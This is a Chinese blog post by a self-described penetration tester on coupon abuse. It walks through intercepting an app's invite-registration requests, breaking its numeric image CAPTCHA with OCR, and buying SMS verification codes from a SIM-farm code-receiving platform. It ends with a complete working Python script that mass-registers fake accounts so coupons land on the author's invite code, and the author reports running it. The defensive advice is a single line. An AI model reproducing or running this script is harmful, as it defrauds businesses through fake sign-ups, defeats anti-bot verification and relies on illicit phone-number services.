记一次薅羊毛实战–从抓包分析到脚本自动化
每次一提到薅羊毛,我首先想到的就是灰黑产,最典型的例子就是前段时间拼多多的优惠券以及星巴克的免费咖啡,被薅的惨不忍睹。虽然我并不是干这个的,但是作为一枚渗透狗,平时或多或少都会对其有所接触,加上之前在成电也听过BSRC的大佬做过一些分享。今天在分析一些业务场景时,顺手测了一下,发下有羊毛可薅(手动滑稽)。就把脚本也顺手写了,开着脚本直接撸。

什么是薅(hāo)羊毛??
每次都有人会读错,这个字 薅(hāo)!!!
来自百度百科的解释:
现指以年轻人为主的群体对银行等金融机构及各类商家开展的一些优惠活动产生了浓厚兴趣,并专门出现了这样一批人,搜集各个银行等金融机构及各类商家的优惠信息,在网络和朋友圈子中广为传播,这种行为被称作薅(hāo)羊毛。目前“薅羊毛”的定义越来越广泛,已经跨出了金融行业的界定,渗透到各个领域,滴滴打车等打车和拼车软件送代金券,美团外卖,饿了么点餐减免活动,百度钱包,免费送话费充流量等诸多活动,都可以称为薅羊毛。
今天测了两个app,由于两个还可以直接薅,这里我就把我就不说名字了。我就用其中较为典型的一个来分析过程。因为app里面经常都有一些邀请新用户注册的活动,这些活动无非就是平台让利,吸引消费者的一些手段而已。当然作为正常用户走完正常流程,能拿到优惠券。但是从灰黑产的角度,为了从中获利也可以通过一些接码,打码平台,以及平台本身的一些漏洞,伪装成真实用户获取利益。
这里是一张app里面的邀请新用户注册页面的截图。

这里只要用户注册成功即可拿到一张10元的无门槛券,我们先跟着正常业务逻辑走一遍。点击分享

既然提供短信分享,我们就直接通过短信分享。因为这样根本就不用分享出去,直接就能拿到分享链接。
复制了URL后我们直接拿到浏览器里打开

第一反应,卧槽……好low啊,都没有限制uesr-agent,也没有做pc端的页面,这种网页明显就应该是手机浏览器打开看到的样子。既然简陋,多半安全防护也做得不行吧。
不知道你又没有注意到那个验证码,这难道不是那种很早之前的验证码??纯数字还规规矩矩的,虽然有干扰的噪声,但是完全不影响。等会用一行代码就把它搞定。

接着走流程。我先用我另外一个手机号完成注册流程,同时开启Charles抓包,别问我为什么不用burp,为了分析整个流程。而且Charles界面比fiddler更好看。

获取手机验证码,再切换到Charles查看数据包。

填入手机接收到的六位验证码,完成整个流程,再观察数据包。
此时我手机也收到消息提示获得了优惠券。

如果说上面是以为正常用户的操作流程。那么接下来就是时候展现真正的技术了!

刚才说过我们需要重点分析3个数据包。
注册流程的数据包是从下往上的,为了方便分析我倒了序。

- http://xxxxx/app/registration.html?mecode=xxxxx
这个是你的邀请链接,mecode就是你的邀请码,最后优惠券就发给这个邀请码的账户里。只有这个是get请求,另外3个都是post。
- http://xxxxx/los/zuche-intf-login.graphicTokenImg
获取图片验证码,就是上面很low的那个。我们浏览器开发者工具查看

发现它并不是一个图片的url,而是用base64编码过的字符串。不了解的小伙伴可以自行Google一下,主要为了方便传输。当然要转换也并不困难。
- http://xxxxx/los/zuche-intf-login.sendAllSmsOTP
这个是用于触发平台发送手机验证码的,同时判断图片验证码的正确性。这里要想高效分析,可以参考我之前写的一篇文章:
一个接口快速测试小技巧(Python)
- http://xxxxx/los/zuche-intf-login.registUser
验证手机验证码,如果正确就算新用户注册成功了。同时你的账户里就会的到优惠券。
整个注册逻辑就这么简单,与之相关就只有这4个URL。
思路清晰后,我们就可以直接开始写脚本了。按照业务逻辑,肯定要先打开分享链接,并获取验证码。
params = "{'mecode':'4UU2B8Vc'}" data = '{"_channel_id":"08","_client_version_no":"1.0"}' r = requests.session() rs = r.get('http://xxxxxxxx/app/registration.html', headers=headers, params=params, verify=False) rs = r.post('http://xxxxxxxx/los/zuche-intf-login.graphicTokenImg', headers=headers, data=data) ImgBase = json.loads(rs.text)['model']['_content_']
我们新建一个session对象,保证是同一个会话。由于返回的数据包都是json格式的,所以就用json.loads()把数据取出来,再用base64接码写入文件即可。
with open('temp.png','wb') as f: f.write(base64.b64decode(ImgBase)) im = Image.open('temp.png') im = im.convert('L') im = im.point(lambda i: i > 140, mode='1').save('temp_.png') im = Image.open('temp_.png') code = pytesseract.image_to_string(im) print('图片验证码识别成功:',code)
接下来就是处理验证码,很多人拿验证码没法,或者一下就想到找打码平台,其实不用这么麻烦。不是所有的验证码都那么恶心的,至少这里的验证码算是人畜无害。即使复杂的也可以用自己用卷积神经网络来搞定,当然能力没问题又很闲的情况下可以这样。感兴趣的可以参考我之前的一篇文章:
基于Keras构建卷积神经网络识别正方系统验证码
这里因为验证码很工整,我们直接用一个匿名函数做二值化来去噪。
im = im.point(lambda i: i > 140, mode=’1′)
这里的140是我试出来的,感兴趣可以自己改一改这个值看看是什么样子,很有意思的。
处理过后的验证码就成这个样子了。

现在再拿给OCR识别,准确率简直不要太高。这里要先安装pytesseract这个库才行。
验证码这里就算是被我们搞定了。
之后脚本编写的过程就没有值得单独分析的地方了,直接抓包放数据就行了。
但是我们是在薅羊毛啊,原理都懂了。那手机验证码咋搞呢???——- 接码平台
什么是接码平台?
接码平台,就是收集大量手机黑卡的资源平台,提供接收、发送手机验证码服务。日常生活中,当我们要使用某项网络服务,需在该平台上注册个人帐号,平台往往通过下发短信验证码来核身和确认。而黑产想注册大量的帐号,而又没足够多的手机号码资源时,接码平台应运而生。
接码平台主使用猫池设备养了大量的手机黑卡,并基于猫池设备的读取短信等功能,搭建的接码平台,提供获取手机号、获取验证码等服务。平台使用者,只需要调用平台对应的API接口就可以完成验证码的自动获取。
比如这里我使用的一个接码平台http://91ma.me,感觉还挺好用的。
之后整个的脚本代码就是按照他们的api文档写的。而且现在一条验证码的价格差不多0.1元一条,之前注册了一直用的这个平台。如果大家有更好的接码平台,可以给我推荐一下哦。
那么我就直接把完整的代码贴上来,因为是随便写的,所以就很不规范,请见谅!
import requests import json import sys import time import base64 from PIL import Image import pytesseract import re mecode = '填你的邀请码' headers = { 'Host': 'xxxxxxxx', 'Accept': 'application/json', 'Origin': 'http://xxxxxxxx', 'X-Requested-With': 'XMLHttpRequest', 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36', 'Content-Type': 'application/json;charset=UTF-8', 'Referer': 'http://xxxxxxxx/app/registration.html?mecode=4UU2B8Vc', 'Accept-Language': 'zh-CN,zh;q=0.9,ja;q=0.8', } r0 = requests.get('http://api.fxhyd.cn/UserInterface.aspx?action=login&username=账号&password=密码') if 'success' not in r0.text: sys.exit(1) print('接码平台登录成功!') token = r0.text.split('|')[1] r1 = requests.get('http://api.fxhyd.cn/UserInterface.aspx?action=getaccountinfo&token={}'.format(token)) if 'success' not in r1.text: sys.exit(2) print('当前余额为:{}元'.format(r1.text.split('|')[4])) timestamp = int(time.time()) r2 = requests.get('http://api.fxhyd.cn/UserInterface.aspx?action=getmobile&token={}' '&itemid=7372&excludeno=170.171.188&timestamp={}'.format(token,timestamp)) if 'success' not in r2.text: print(r2.text) sys.exit(3) PhoneNum = r2.text.split('|')[1] print('当前获取号码为:{}'.format(PhoneNum)) params = "{'mecode':'4UU2B8Vc'}" data = '{"_channel_id":"08","_client_version_no":"1.0"}' r = requests.session() rs = r.get('http://xxxxxxxx/app/registration.html', headers=headers, params=params, verify=False) rs = r.post('http://xxxxxxxx/los/zuche-intf-login.graphicTokenImg', headers=headers, data=data) ImgBase = json.loads(rs.text)['model']['_content_'] with open('temp.png','wb') as f: f.write(base64.b64decode(ImgBase)) im = Image.open('temp.png') im = im.convert('L') im = im.point(lambda i: i > 140, mode='1').save('temp_.png') im = Image.open('temp_.png') code = pytesseract.image_to_string(im) print('图片验证码识别成功:',code) data = '{"_channel_id":"08","_client_version_no":"1.0","otpType":"regist","phone":"%s","dynamicToken":"%s"}' % (PhoneNum,code) r3 = r.post('http://xxxxxxxx/los/zuche-intf-login.sendAllSmsOTP', headers=headers, data=data) if json.loads(r3.text)['responseCode'] == '000000': print('触发平台发送验证码成功!') for i in range(10): r4 = requests.get('http://api.fxhyd.cn/UserInterface.aspx?action=getsms&token={}&' 'itemid=7372&mobile={}&release=1&timestamp={}'.format(token,PhoneNum,timestamp)) if '3001' in r4.text: print('第{}次等待接收验证码...'.format(str(i))) time.sleep(3) if i == 9: print('验证码获取时间太长,停止接收!') r5 = requests.get('http://api.fxhyd.cn/UserInterface.aspx?action=release&' 'token={}&itemid=7372&mobile={}'.format(token, PhoneNum)) if 'success' in r5.text: print('该号码释放成功!') sys.exit(4) if 'success' in r4.text: VerifyCode = re.search('[0-9]{6}',r4.text).group() print('获取验证码成功:{}'.format(VerifyCode)) break data = '{"_channel_id":"08","_client_version_no":"1.0","inviteCode":"%s","medCode":"","source":"","cityId":"","phone":"%s","phoneCheckCode":"%s"}' % (mecode,PhoneNum,VerifyCode) r6 = r.post('http://xxxxxxxx/los/zuche-intf-login.registUser', headers=headers, data=data) if json.loads(r6.text)['responseCode'] == '000000': print('优惠券领取成功!')
以上代码仅供学习参考,切勿用于非法用途!!!与本人无关。
然后就开始脚本实现自动化薅羊毛了,手动滑稽。

然后我的手机app里,就多了好多好多……..

在此声明,我不搞黑灰产的。我是一名安全从业者,我是坚决不会用这些自己薅来的优惠券的!!!

嗯,这些都不说了。那么如何防止或者尽可能减少被薅羊毛呢?
自行搜索一下黑灰产对抗的相关信息吧。对于企业而言,一定要做好风控!!!不然像上次拼夕夕那样,就真的难受了。
羊毛薅到这里就结束啦!
赞赏 微信赞赏
微信赞赏 支付宝赞赏
支付宝赞赏
3条评论